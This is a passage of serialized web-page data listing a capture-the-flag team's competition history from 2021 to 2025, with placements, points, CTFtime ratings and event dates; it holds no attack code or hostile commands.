2022","ctfPoints":3301,"ctftimeRating":32.071,"year":2022,"startDate":"2022-11-18T22:00:00+00:00","endDate":"2022-11-19T22:00:00+00:00"},{"place":1,"ctftimeId":1722,"name":"HK Cyber Security New Generation CTF Challenge 2022","ctfPoints":5826,"ctftimeRating":74,"year":2022,"startDate":"2022-11-11T10:00:00+00:00","endDate":"2022-11-13T10:00:00+00:00"},{"place":1,"ctftimeId":1745,"name":"GDG Algiers CTF 2022","ctfPoints":13879,"ctftimeRating":47.1,"writeupTag":"gdg-algiers-2022","year":2022,"startDate":"2022-10-07T18:00:00+00:00","endDate":"2022-10-09T18:00:00+00:00"},{"place":9,"ctftimeId":1625,"name":"DownUnderCTF 2022 (Online)","ctfPoints":9817,"ctftimeRating":22.57,"year":2022,"startDate":"2022-09-23T09:30:00+00:00","endDate":"2022-09-25T09:30:00+00:00"},{"place":17,"ctftimeId":1676,"name":"MapleCTF 2022","ctfPoints":2670,"ctftimeRating":8.227,"year":2022,"startDate":"2022-08-27T00:00:00+00:00","endDate":"2022-08-29T00:00:00+00:00"},{"place":15,"ctftimeId":1715,"name":"Hacker's Playground 2022","ctfPoints":2119,"ctftimeRating":11.57,"year":2022,"startDate":"2022-08-22T06:00:00+00:00","endDate":"2022-08-23T06:00:00+00:00"},{"place":3,"ctftimeId":1604,"name":"SHELLCTF 2022","ctfPoints":5952,"ctftimeRating":31.68,"year":2022,"startDate":"2022-08-12T12:30:00+00:00","endDate":"2022-08-14T12:30:00+00:00"},{"place":4,"ctftimeId":1656,"name":"corCTF 2022","ctfPoints":6168,"ctftimeRating":23.959,"year":2022,"startDate":"2022-08-06T00:00:00+00:00","endDate":"2022-08-08T00:00:00+00:00"},{"place":3,"ctftimeId":1709,"name":"UACTF 2022","ctfPoints":13199,"ctftimeRating":27.111,"year":2022,"startDate":"2022-07-30T01:30:00+00:00","endDate":"2022-08-01T01:30:00+00:00"},{"place":9,"ctftimeId":1706,"name":"DiceCTF @ HOPE","ctfPoints":9191,"ctftimeRating":44.766,"year":2022,"startDate":"2022-07-22T18:00:00+00:00","endDate":"2022-07-24T18:00:00+00:00"},{"place":3,"ctftimeId":1670,"name":"ImaginaryCTF 2022","ctfPoints":9950,"ctftimeRating":30.116,"year":2022,"startDate":"2022-07-15T20:00:00+00:00","endDate":"2022-07-18T20:00:00+00:00"},{"place":1,"ctftimeId":1680,"name":"BSidesTLV 2022 CTF","ctfPoints":5900,"writeupTag":"bsidestlv-2022","ctftimeRating":43.76,"year":2022,"startDate":"2022-06-27T06:00:00+00:00","endDate":"2022-06-29T06:00:00+00:00"},{"place":3,"ctftimeId":1672,"name":"TyphoonCon CTF 2022","ctfPoints":3940,"ctftimeRating":23.842,"year":2022,"startDate":"2022-06-20T09:00:00+00:00","endDate":"2022-06-24T09:00:00+00:00"},{"place":1,"ctftimeId":1652,"name":"Access Denied CTF 2022","ctfPoints":26834,"ctftimeRating":49.88,"year":2022,"startDate":"2022-06-10T10:30:00+00:00","endDate":"2022-06-12T10:30:00+00:00"},{"place":11,"ctftimeId":1627,"name":"HSCTF 9","ctfPoints":9027,"ctftimeRating":27.914,"year":2022,"startDate":"2022-06-05T19:00:00+00:00","endDate":"2022-06-10T19:00:00+00:00"},{"place":1,"ctftimeId":1660,"name":"BYUCTF 2022","writeupTag":"byuctf-2022","ctfPoints":13980,"ctftimeRating":42.48,"year":2022,"startDate":"2022-05-27T16:00:00+00:00","endDate":"2022-05-29T04:00:00+00:00"},{"place":1,"ctftimeId":1622,"name":"hackrocks & HackArmour CTF","ctfPoints":660,"ctftimeRating":47.22,"year":2022,"startDate":"2022-05-19T11:30:00+00:00","endDate":"2022-05-23T04:30:00+00:00"},{"place":5,"ctftimeId":1495,"name":"San Diego CTF 2022","writeupTag":"sdctf-2022","ctfPoints":8305,"ctftimeRating":25.858,"year":2022,"startDate":"2022-05-07T00:00:00+00:00","endDate":"2022-05-09T00:00:00+00:00"},{"place":6,"ctftimeId":1630,"name":"NahamCon CTF 2022","writeupTag":"nahamcon-ctf-2022","ctfPoints":22001,"ctftimeRating":25.337,"year":2022,"startDate":"2022-04-28T19:00:00+00:00","endDate":"2022-04-30T19:00:00+00:00"},{"place":14,"ctftimeId":1583,"name":"b01lers CTF","ctfPoints":2080,"ctftimeRating":19.28,"year":2022,"startDate":"2022-04-23T00:00:00+00:00","endDate":"2022-04-25T00:00:00+00:00"},{"place":19,"ctftimeId":1557,"name":"TAMUctf 2022","ctfPoints":3329,"ctftimeRating":10.734,"year":2022,"startDate":"2022-04-15T18:00:00+00:00","endDate":"2022-04-17T18:00:00+00:00"},{"place":3,"ctftimeId":1568,"name":"CrewCTF 2022","writeupTag":"crew-ctf-2022","ctfPoints":21000,"ctftimeRating":24.967,"year":2022,"startDate":"2022-04-15T17:00:00+00:00","endDate":"2022-04-17T17:00:00+00:00"},{"place":9,"ctftimeId":1620,"name":"HackPack CTF 2022","ctfPoints":2774,"ctftimeRating":26.959,"year":2022,"startDate":"2022-04-08T15:00:00+00:00","endDate":"2022-04-09T15:00:00+00:00"},{"place":23,"ctftimeId":1561,"name":"UMassCTF 2022","ctfPoints":2661,"ctftimeRating":9.232,"year":2022,"startDate":"2022-04-01T22:00:00+00:00","endDate":"2022-04-03T22:00:00+00:00"},{"place":1,"ctftimeId":1558,"name":"RITSEC CTF 2022","writeupTag":"ritsec-ctf-2022","ctfPoints":10777,"ctftimeRating":63.64,"year":2022,"startDate":"2022-04-01T16:00:00+00:00","endDate":"2022-04-04T04:00:00+00:00"},{"place":2,"ctftimeId":1612,"name":"Wolverine Security Conference/CTF","writeupTag":"wolvsec-ctf","ctfPoints":11924,"ctftimeRating":33.707,"year":2022,"startDate":"2022-03-25T16:00:00+00:00","endDate":"2022-03-27T22:00:00+00:00"},{"place":1,"ctftimeId":1548,"name":"VishwaCTF 2022","ctfPoints":20894,"ctftimeRating":41.58,"year":2022,"startDate":"2022-03-19T10:30:00+00:00","endDate":"2022-03-21T10:30:00+00:00"},{"place":7,"ctftimeId":1582,"name":"UTCTF 2022","writeupTag":"utctf-2022","ctfPoints":14074,"ctftimeRating":29.258,"year":2022,"startDate":"2022-03-12T00:00:00+00:00","endDate":"2022-03-14T00:00:00+00:00"},{"place":6,"ctftimeId":1559,"name":"DaVinciCTF 2022","writeupTag":"davinci-ctf-2022","ctfPoints":8875,"ctftimeRating":25.045,"year":2022,"startDate":"2022-03-11T16:00:00+00:00","endDate":"2022-03-13T16:00:00+00:00"},{"place":9,"ctftimeId":1593,"name":"UMDCTF 2022","ctfPoints":17948,"ctftimeRating":25.037,"year":2022,"startDate":"2022-03-04T23:00:00+00:00","endDate":"2022-03-06T23:00:00+00:00"},{"place":1,"ctftimeId":1579,"name":"FooBar CTF 2022","writeupTag":"foobar-ctf-2022","ctfPoints":6379,"ctftimeRating":43.22,"year":2022,"startDate":"2022-03-04T14:30:00+00:00","endDate":"2022-03-05T14:30:00+00:00"},{"place":1,"ctftimeId":1589,"name":"wtfctf 2022","ctfPoints":3719,"ctftimeRating":38.42,"year":2022,"startDate":"2022-02-27T06:30:00+00:00","endDate":"2022-02-28T18:29:00+00:00"},{"place":2,"ctftimeId":1571,"name":"Ugra CTF Quals 2022","writeupTag":"ugra-ctf-quals-2022","ctfPoints":2975,"ctftimeRating":45.988,"year":2022,"startDate":"2022-02-26T07:00:00+00:00","endDate":"2022-03-01T07:00:00+00:00"},{"place":11,"ctftimeId":1547,"name":"TSJ CTF 2022","writeupTag":"tsjctf-2022","ctfPoints":1146,"ctftimeRating":10.162,"year":2022,"startDate":"2022-02-26T02:00:00+00:00","endDate":"2022-02-28T05:00:00+00:00"},{"place":1,"ctftimeId":1581,"name":"Guinean Cyber Security Challenge","ctfPoints":1215,"ctftimeRating":20.66,"year":2022,"startDate":"2022-02-20T00:00:00+00:00","endDate":"2022-02-20T23:59:00+00:00"},{"place":1,"name":"MOCSCTF 2022","writeupTag":"mocsctf-2022","ctfPoints":3390,"ctftimeRating":0,"year":2022,"startDate":"2022-02-23T00:00:00+00:00","endDate":"2022-02-23T08:30:00+00:00"},{"place":9,"ctftimeId":1560,"name":"DefCamp CTF 21-22 Online","ctfPoints":3838,"ctftimeRating":36.967,"year":2022,"startDate":"2022-02-11T09:00:00+00:00","endDate":"2022-02-13T15:00:00+00:00"},{"place":1,"ctftimeId":1556,"name":"Cyber Grabs CTF 0x03","writeupTag":"cyber-grabs-ctf-0x03","ctfPoints":6550,"ctftimeRating":46.46,"year":2022,"startDate":"2022-02-06T04:30:00+00:00","endDate":"2022-02-06T16:30:00+00:00"},{"place":3,"ctftimeId":1545,"name":"KnightCTF 2022","ctfPoints":5075,"ctftimeRating":21.657,"writeupTag":"knight-ctf-2022","year":2022,"startDate":"2022-01-20T15:00:00+00:00","endDate":"2022-01-21T15:00:00+00:00"},{"place":8,"ctftimeId":1536,"name":"BackdoorCTF 2021","ctfPoints":1524,"ctftimeRating":12.872,"year":2021,"startDate":"2021-12-24T18:00:00+00:00","endDate":"2021-12-25T18:00:00+00:00"},{"place":17,"ctftimeId":1512,"name":"idekCTF 2021","ctfPoints":5248,"ctftimeRating":9.089,"year":2021,"startDate":"2021-12-11T00:00:00+00:00","endDate":"2021-12-13T00:00:00+00:00"},{"place":6,"ctftimeId":1449,"name":"NITECTF","ctfPoints":9750,"ctftimeRating":22.229,"year":2021,"startDate":"2021-12-10T12:00:00+00:00","endDate":"2021-12-12T12:00:00+00:00"},{"place":15,"ctftimeId":1501,"name":"TFC CTF 2021","ctfPoints":2823,"ctftimeRating":15.934,"year":2021,"startDate":"2021-11-26T12:00:00+00:00","endDate":"2021-11-28T12:00:00+00:00"}],"columns":"$e"}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2025"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","Cyber Mimic Defense Finals",{"place":5,"ctftimeId":2999,"name":"Cyber Mimic Defense Finals","ctfPoints":14076,"ctftimeRating":0,"year":2025,"onSite":true,"startDate":"2025-11-26T04:00:00+00:00","endDate":"2025-11-29T04:00:00+00:00"}],["$","$Lf","CTFZone 2025 Final",{"place":5,"ctftimeId":2972,"name":"CTFZone 2025 Final","ctfPoints":7650,"ctftimeRating":55.084,"year":2025,"startDate":"2025-11-22T09:00:00+00:00","endDate":"2025-11-22T17:00:00+00:00"}],["$","$Lf","SAS CTF 2025 Finals",{"place":7,"ctftimeId":2811,"name":"SAS CTF 2025 Finals","ctfPoints":10058,"ctftimeRating":8.764,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-10-26T03:00:00+00:00","endDate":"2025-10-26T14:00:00+00:00"}],["$","$Lf","LINE CTF 2025",{"place":8,"ctftimeId":2819,"name":"LINE CTF 2025","ctfPoints":2013,"ctftimeRating":24.251,"year":2025,"isMerger":true,"startDate":"2025-10-18T00:00:00+00:00","endDate":"2025-10-19T00:00:00+00:00"}],["$","$Lf","Securinets CTF Quals 2025",{"place":12,"ctftimeId":2884,"name":"Securinets CTF Quals 2025","ctfPoints":6410,"ctftimeRating":56.915,"year":2025,"startDate":"2025-10-04T13:00:00+00:00","endDate":"2025-10-05T21:00:00+00:00"}],["$","$Lf","Ctrl+Space CTF Quals",{"place":11,"ctftimeId":2872,"name":"Ctrl+Space CTF Quals","ctfPoints":1384,"ctftimeRating":11.302,"year":2025,"isMerger":true,"startDate":"2025-09-20T09:00:00+00:00","endDate":"2025-09-21T09:00:00+00:00"}],["$","$Lf","CrewCTF 2025",{"place":8,"ctftimeId":2704,"name":"CrewCTF 2025","ctfPoints":4375,"ctftimeRating":26.654,"year":2025,"startDate":"2025-09-19T21:00:00+00:00","endDate":"2025-09-21T21:00:00+00:00"}],["$","$Lf","Alfa Surfing CTF",{"place":6,"ctftimeId":2935,"name":"Alfa Surfing CTF","ctfPoints":13968,"ctftimeRating":18.43,"year":2025,"startDate":"2025-09-13T09:00:00+00:00","endDate":"2025-09-14T15:00:00+00:00"}],["$","$Lf","HITCON CTF 2025",{"place":2,"ctftimeId":2783,"name":"HITCON CTF 2025","ctfPoints":4969,"ctftimeRating":148.63,"year":2025,"isMerger":true,"startDate":"2025-08-22T14:00:00+00:00","endDate":"2025-08-24T14:00:00+00:00"}],["$","$Lf","CTFZone 2025 Quals",{"place":5,"ctftimeId":2839,"name":"CTFZone 2025 Quals","ctfPoints":6956,"ctftimeRating":75.602,"year":2025,"startDate":"2025-08-16T10:00:00+00:00","endDate":"2025-08-17T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2025",{"place":1000,"name":"SekaiCTF 2025","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2025","year":2025,"startDate":"2025-08-16T01:00:00+00:00","endDate":"2025-08-18T01:00:00+00:00"}],["$","$Lf","DEF CON CTF 2025",{"place":8,"ctftimeId":2897,"name":"DEF CON CTF 2025","ctfPoints":361790,"ctftimeRating":49.566,"year":2025,"isMerger":true,"onSite":true,"startDate":"2025-08-08T16:00:00+00:00","endDate":"2025-08-10T19:00:00+00:00"}],["$","$Lf","justCTF 2025",{"place":1,"ctftimeId":2711,"name":"justCTF 2025","ctfPoints":5073,"ctftimeRating":194.4,"year":2025,"isMerger":true,"startDate":"2025-08-02T06:00:00+00:00","endDate":"2025-08-03T19:00:00+00:00"}],["$","$Lf","Sonic Jailbreak Hackathon",{"place":1000,"name":"Sonic Jailbreak Hackathon","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sonic-jailbreak-hackathon","year":2025,"startDate":"2025-05-06T00:00:00+00:00","endDate":"2025-05-09T00:00:00+00:00"}],["$","$Lf","Crypto CTF 2025",{"place":39,"ctftimeId":2577,"name":"Crypto CTF 2025","ctfPoints":740,"ctftimeRating":13.251,"year":2025,"startDate":"2025-07-12T06:00:00+00:00","endDate":"2025-07-13T06:00:00+00:00"}],["$","$Lf","R3CTF 2025",{"place":1,"ctftimeId":2731,"name":"R3CTF 2025","ctfPoints":22105,"ctftimeRating":49,"year":2025,"isMerger":true,"startDate":"2025-07-05T02:00:00+00:00","endDate":"2025-07-07T02:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2025",{"place":1,"ctftimeId":2718,"name":"Google Capture The Flag 2025","ctfPoints":7659,"ctftimeRating":194.34,"year":2025,"isMerger":true,"startDate":"2025-06-27T18:00:00+00:00","endDate":"2025-06-29T18:00:00+00:00"}],["$","$Lf","IERAE CTF 2025",{"place":4,"ctftimeId":2655,"name":"IERAE CTF 2025","ctfPoints":3302,"ctftimeRating":23.585,"year":2025,"startDate":"2025-06-21T06:00:00+00:00","endDate":"2025-06-22T06:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Finals",{"place":8,"ctftimeId":2772,"name":"Midnight Sun CTF 2025 Finals","ctfPoints":3456,"ctftimeRating":103.304,"year":2025,"isMerger":true,"startDate":"2025-06-14T10:00:00+00:00","endDate":"2025-06-15T10:00:00+00:00"}],["$","$Lf","bi0sCTF 2025",{"place":2,"ctftimeId":2672,"name":"bi0sCTF 2025","ctfPoints":15157,"ctftimeRating":117.849,"year":2025,"writeupTag":"bi0sctf-2025","startDate":"2025-06-07T05:30:00+00:00","endDate":"2025-06-08T17:30:00+00:00"}],["$","$Lf","SASCTF 2025 Quals",{"place":2,"ctftimeId":2636,"name":"SASCTF 2025 Quals","ctfPoints":8918,"ctftimeRating":28.153,"year":2025,"isMerger":true,"writeupTag":"sasctf-2025-quals","startDate":"2025-05-24T12:00:00+00:00","endDate":"2025-05-25T12:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2025 Quals",{"place":3,"ctftimeId":2632,"name":"Midnight Sun CTF 2025 Quals","ctfPoints":2113,"ctftimeRating":68.272,"year":2025,"isMerger":true,"startDate":"2025-05-17T12:00:00+00:00","endDate":"2025-05-18T12:00:00+00:00"}],["$","$Lf","ICCSDFAI",{"place":1,"ctftimeId":2685,"name":"ICCSDFAI","ctfPoints":7340,"ctftimeRating":0,"year":2025,"onSite":true,"location":"Astana, Kazakhstan","startDate":"2025-04-29T11:00:00+00:00","endDate":"2025-04-30T17:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2025",{"place":16,"ctftimeId":2604,"name":"DEF CON CTF Qualifier 2025","ctfPoints":1831,"ctftimeRating":33.112,"year":2025,"isMerger":true,"startDate":"2025-04-12T00:00:00+00:00","endDate":"2025-04-14T00:00:00+00:00"}],["$","$Lf","1753CTF 2025",{"place":2,"ctftimeId":2639,"name":"1753CTF 2025","ctfPoints":3620,"ctftimeRating":52.23,"year":2025,"startDate":"2025-04-11T17:00:00+00:00","endDate":"2025-04-12T17:00:00+00:00"}],["$","$Lf","PlaidCTF 2025",{"place":5,"ctftimeId":2508,"name":"PlaidCTF 2025","ctfPoints":3214,"ctftimeRating":94.158,"year":2025,"isMerger":true,"startDate":"2025-04-04T21:00:00+00:00","endDate":"2025-04-06T21:00:00+00:00"}],["$","$Lf","Codegate CTF 2025 Preliminary",{"place":5,"ctftimeId":2706,"name":"Codegate CTF 2025 Preliminary","ctfPoints":3286,"ctftimeRating":52.865,"year":2025,"startDate":"2025-03-29T00:00:00+00:00","endDate":"2025-03-29T15:00:00+00:00"}],["$","$Lf","DiceCTF 2025 Quals",{"place":4,"ctftimeId":2617,"name":"DiceCTF 2025 Quals","ctfPoints":4455,"ctftimeRating":90.647,"year":2025,"isMerger":true,"startDate":"2025-03-28T21:00:00+00:00","endDate":"2025-03-30T21:00:00+00:00"}],["$","$Lf","Cyber Apocalypse CTF 2025: Tales from Eldoria",{"place":1,"ctftimeId":2674,"name":"Cyber Apocalypse CTF 2025: Tales from Eldoria","ctfPoints":57025,"ctftimeRating":48,"year":2025,"isMerger":true,"startDate":"2025-03-21T13:00:00+00:00","endDate":"2025-03-26T13:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025",{"place":3,"ctftimeId":2725,"name":"m0leCon CTF 2025","ctfPoints":2590,"ctftimeRating":83.456,"year":2025,"onSite":true,"isMerger":true,"location":"Torino, Italy","startDate":"2025-03-20T16:00:00+00:00","endDate":"2025-03-21T16:00:00+00:00"}],["$","$Lf","TPCTF 2025",{"place":2,"ctftimeId":2645,"name":"TPCTF 2025","ctfPoints":10146,"ctftimeRating":36.343,"year":2025,"startDate":"2025-03-08T01:00:00+00:00","endDate":"2025-03-10T01:00:00+00:00"}],["$","$Lf","SECCON CTF 13 International Finals",{"place":4,"ctftimeId":2649,"name":"SECCON CTF 13 International Finals","ctfPoints":6046,"ctftimeRating":26.019,"year":2025,"onSite":true,"isMerger":true,"location":"Tokyo, Japan","startDate":"2025-03-01T01:00:00+00:00","endDate":"2025-03-02T11:00:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Final Round)",{"place":2,"ctftimeId":2583,"name":"HKCERT CTF 2024 (Final Round)","ctfPoints":4300,"ctftimeRating":0,"year":2025,"startDate":"2025-01-20T01:30:00+00:00","endDate":"2025-01-21T04:30:00+00:00"}],["$","$Lf","SUCTF 2025",{"place":2,"ctftimeId":2620,"name":"SUCTF 2025","ctfPoints":16575,"ctftimeRating":36.36,"year":2025,"startDate":"2025-01-11T01:00:00+00:00","endDate":"2025-01-13T01:00:00+00:00"}],["$","$Lf","IrisCTF 2025",{"place":1,"ctftimeId":2503,"name":"IrisCTF 2025","ctfPoints":10224,"ctftimeRating":68.6,"year":2025,"startDate":"2025-01-04T00:00:00+00:00","endDate":"2025-01-06T00:00:00+00:00"}]]}]],[["$","h2",null,{"className":"mb-6 mt-12 text-2xl font-bold first:mt-0 sm:text-3xl md:text-4xl","children":"2024"}],["$","div",null,{"className":"-m-4 flex flex-wrap place-items-stretch","children":[["$","$Lf","ASIS CTF Finals 2024",{"place":1,"ctftimeId":2403,"name":"ASIS CTF Finals 2024","ctfPoints":4579,"ctftimeRating":185.5,"isMerger":true,"year":2024,"startDate":"2024-12-28T14:00:00+00:00","endDate":"2024-12-29T14:00:00+00:00"}],["$","$Lf","hxp 38C3 CTF",{"place":2,"ctftimeId":2437,"name":"hxp 38C3 CTF","ctfPoints":7645,"ctftimeRating":120.437,"isMerger":true,"year":2024,"startDate":"2024-12-27T20:00:00+00:00","endDate":"2024-12-29T20:00:00+00:00"}],["$","$Lf","0CTF 2024",{"place":1,"ctftimeId":2448,"name":"0CTF 2024","ctfPoints":10221,"ctftimeRating":200,"isMerger":true,"year":2024,"startDate":"2024-12-21T02:00:00+00:00","endDate":"2024-12-23T02:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Finals",{"place":2,"ctftimeId":2510,"name":"ISITDTU CTF 2024 Finals","ctfPoints":4672,"ctftimeRating":0,"year":2024,"onSite":true,"location":"Da Nang, Vietnam","startDate":"2024-12-07T02:00:00+00:00","endDate":"2024-12-08T11:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Final 2024",{"place":9,"ctftimeId":2431,"name":"BlackHat MEA CTF Final 2024","ctfPoints":7265,"ctftimeRating":15.518,"year":2024,"onSite":true,"location":"Riyadh, Saudi Arabia","startDate":"2024-11-26T08:00:00+00:00","endDate":"2024-11-28T03:00:00+00:00"}],["$","$Lf","SECCON CTF 13 Quals",{"place":4,"ctftimeId":2478,"name":"SECCON CTF 13 Quals","ctfPoints":3827,"ctftimeRating":115.281,"isMerger":true,"year":2024,"startDate":"2024-11-23T05:00:00+00:00","endDate":"2024-11-24T05:00:00+00:00"}],["$","$Lf","BRICS+ CTF Finals 2024",{"place":1,"ctftimeId":2521,"name":"BRICS+ CTF Finals 2024","ctfPoints":36829,"ctftimeRating":50,"isMerger":true,"year":2024,"startDate":"2024-11-16T10:00:00+00:00","endDate":"2024-11-16T18:00:00+00:00"}],["$","$Lf","1337UP LIVE CTF",{"place":4,"ctftimeId":2446,"name":"1337UP LIVE CTF","ctfPoints":7098,"ctftimeRating":26.009,"year":2024,"startDate":"2024-11-15T11:59:00+00:00","endDate":"2024-11-16T23:59:00+00:00"}],["$","$Lf","HKCERT CTF 2024 (Qualifying Round)",{"place":1,"ctftimeId":2455,"name":"HKCERT CTF 2024 (Qualifying Round)","ctfPoints":11395,"ctftimeRating":122.44,"year":2024,"startDate":"2024-11-08T10:00:00+00:00","endDate":"2024-11-10T10:00:00+00:00"}],["$","$Lf","ISITDTU CTF 2024 Quals",{"place":1,"ctftimeId":2456,"name":"ISITDTU CTF 2024 Quals","ctfPoints":5685,"ctftimeRating":102,"year":2024,"startDate":"2024-10-26T02:00:00+00:00","endDate":"2024-10-27T10:00:00+00:00"}],["$","$Lf","SAS CTF 2024 Finals",{"place":2,"ctftimeId":2435,"name":"SAS CTF 2024 Finals","ctfPoints":20060,"ctftimeRating":33.955,"isMerger":true,"year":2024,"onSite":true,"location":"Bali, Indonesia","startDate":"2024-10-22T02:00:00+00:00","endDate":"2024-10-22T13:00:00+00:00"}],["$","$Lf","BRICS+ CTF Quals 2024",{"place":7,"ctftimeId":2389,"name":"BRICS+ CTF Quals 2024","ctfPoints":2963,"ctftimeRating":17.391,"isMerger":true,"year":2024,"startDate":"2024-10-05T10:00:00+00:00","endDate":"2024-10-06T10:00:00+00:00"}],["$","$Lf","justCTF 2024 finals",{"place":6,"ctftimeId":2484,"name":"justCTF 2024 finals","ctfPoints":2240,"ctftimeRating":17.211,"isMerger":true,"year":2024,"onSite":true,"location":"Cracow, Poland","startDate":"2024-09-28T10:00:00+00:00","endDate":"2024-09-29T10:00:00+00:00"}],["$","$Lf","SCTF 2024",{"place":2,"ctftimeId":2483,"name":"SCTF 2024","ctfPoints":12955,"ctftimeRating":53.388,"year":2024,"startDate":"2024-09-28T01:00:00+00:00","endDate":"2024-09-30T01:00:00+00:00"}],["$","$Lf","m0leCon CTF 2025 Teaser",{"place":8,"ctftimeId":2440,"name":"m0leCon CTF 2025 Teaser","ctfPoints":1876,"ctftimeRating":43.643,"isMerger":true,"year":2024,"startDate":"2024-09-13T17:00:00+00:00","endDate":"2024-09-14T17:00:00+00:00"}],["$","$Lf","BlackHat MEA CTF Qualification 2024",{"place":10,"ctftimeId":2430,"name":"BlackHat MEA CTF Qualification 2024","ctfPoints":2380,"ctftimeRating":24.785,"year":2024,"startDate":"2024-09-01T10:00:00+00:00","endDate":"2024-09-02T10:00:00+00:00"}],["$","$Lf","SekaiCTF 2024",{"place":1000,"name":"SekaiCTF 2024","ctfPoints":0,"ctftimeRating":0,"writeupTag":"sekaictf-2024","year":2024,"startDate":"2024-08-23T16:00:00+00:00","endDate":"2024-08-25T16:00:00+00:00"}],["$","$Lf","idekCTF 2024",{"place":1,"ctftimeId":2304,"name":"idekCTF 2024","ctfPoints":7819,"ctftimeRating":104.22,"isMerger":true,"year":2024,"startDate":"2024-08-17T00:00:00+00:00","endDate":"2024-08-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF 2024",{"place":11,"ctftimeId":2462,"name":"DEF CON CTF 2024","ctfPoints":2188,"ctftimeRating":16.068,"isMerger":true,"year":2024,"onSite":true,"startDate":"2024-08-09T16:00:00+00:00","endDate":"2024-08-11T20:00:00+00:00"}],["$","$Lf","corCTF 2024",{"place":2,"ctftimeId":2282,"name":"corCTF 2024","ctfPoints":5176,"ctftimeRating":78.029,"isMerger":true,"year":2024,"startDate":"2024-07-27T00:00:00+00:00","endDate":"2024-07-29T00:00:00+00:00"}],["$","$Lf","ImaginaryCTF 2024",{"place":14,"ctftimeId":2396,"name":"ImaginaryCTF 2024","ctfPoints":8013,"ctftimeRating":30.422,"year":2024,"startDate":"2024-07-19T19:00:00+00:00","endDate":"2024-07-21T19:00:00+00:00"}],["$","$Lf","HITCON CTF 2024 Quals",{"place":1,"ctftimeId":2345,"name":"HITCON CTF 2024 Quals","ctfPoints":8467,"ctftimeRating":200,"isMerger":true,"writeupTag":"hitcon-ctf-2024-quals","year":2024,"startDate":"2024-07-12T14:00:00+00:00","endDate":"2024-07-14T14:00:00+00:00"}],["$","$Lf","UIUCTF 2024",{"place":12,"ctftimeId":2275,"name":"UIUCTF 2024","ctfPoints":9800,"ctftimeRating":58.263,"year":2024,"startDate":"2024-06-29T00:00:00+00:00","endDate":"2024-07-01T00:00:00+00:00"}],["$","$Lf","DiceCTF 2024 Finals",{"place":5,"ctftimeId":2306,"name":"DiceCTF 2024 Finals","ctfPoints":854,"ctftimeRating":19.062,"year":2024,"onSite":true,"location":"New York, USA","startDate":"2024-06-29T14:00:00+00:00","endDate":"2024-06-30T22:00:00+00:00"}],["$","$Lf","Google Capture The Flag 2024",{"place":9,"ctftimeId":2296,"name":"Google Capture The Flag 2024","ctfPoints":4923,"ctftimeRating":74.927,"isMerger":true,"year":2024,"startDate":"2024-06-21T18:00:00+00:00","endDate":"2024-06-23T18:00:00+00:00"}],["$","$Lf","justCTF 2024 teaser",{"place":1,"ctftimeId":2342,"name":"justCTF 2024 teaser","ctfPoints":4806,"ctftimeRating":154.34,"isMerger":true,"year":2024,"startDate":"2024-06-15T08:00:00+00:00","endDate":"2024-06-16T08:00:00+00:00"}],["$","$Lf","R3CTF/YUANHENGCTF 2024",{"place":1,"ctftimeId":2273,"name":"R3CTF/YUANHENGCTF 2024","ctfPoints":20412,"ctftimeRating":49.12,"isMerger":true,"year":2024,"startDate":"2024-06-08T02:00:00+00:00","endDate":"2024-06-10T02:00:00+00:00"}],["$","$Lf","Codegate CTF 2024 Preliminary",{"place":15,"ctftimeId":2346,"name":"Codegate CTF 2024 Preliminary","ctfPoints":3006,"ctftimeRating":19.804,"year":2024,"startDate":"2024-06-01T01:00:00+00:00","endDate":"2024-06-02T01:00:00+00:00"}],["$","$Lf","Ã¥ngstromCTF 2024",{"place":2,"ctftimeId":2375,"name":"Ã¥ngstromCTF 2024","ctfPoints":4150,"ctftimeRating":104.777,"year":2024,"startDate":"2024-05-25T00:00:00+00:00","endDate":"2024-05-28T00:00:00+00:00"}],["$","$Lf","BYUCTF 2024",{"place":2,"ctftimeId":2252,"name":"BYUCTF 2024","ctfPoints":14475,"ctftimeRating":44.901,"year":2024,"startDate":"2024-05-17T00:00:00+00:00","endDate":"2024-05-19T00:00:00+00:00"}],["$","$Lf","DEF CON CTF Qualifier 2024",{"place":20,"ctftimeId":2229,"name":"DEF CON CTF Qualifier 2024","ctfPoints":1105,"ctftimeRating":25.748,"isMerger":true,"year":2024,"startDate":"2024-05-04T00:00:00+00:00","endDate":"2024-05-06T00:00:00+00:00"}],["$","$Lf","cr3 CTF 2024",{"place":1,"ctftimeId":2288,"name":"cr3 CTF 2024","ctfPoints":15735,"ctftimeRating":47.92,"year":2024,"startDate":"2024-04-26T13:00:00+00:00","endDate":"2024-04-28T01:00:00+00:00"}],["$","$Lf","Midnight Sun CTF 2024 Quals",{"place":24,"ctftimeId":2247,"name":"Midnight Sun CTF 2024 Quals","ctfPoints":2506,"ctftimeRating":19.078,"isMerger":true,"year":2024,"startDate":"2024-04-20T10:00:00+00:00","endDate":"2024-04-21T10:00:00+00:00"}],["$","$Lf","AVSS Contest 2024",{"place":8,"ctftimeId":2335,"name":"AVSS Contest 2024","ctfPoints":3755,"ctftimeRating":17.373,"isMerger":true,"year":2024,"startDate":"2024-04-20T02:00:00+00:00","endDate":"2024-04-22T02:00:00+00:00"}],["$","$Lf","PlaidCTF 2024",{"place":3,"ctftimeId":2245,"name":"PlaidCTF 2024","ctfPoints":3041,"ctftimeRating":109.212,"isMerger":true,"year":2024,"startDate":"2024-04-12T21:00:00+00:00","endDate":"2024-04-14T21:00:00+00:00"}],["$","$Lf","LINE CTF 2024",{"place":8,"ctftimeId":2255,"name":"LINE CTF 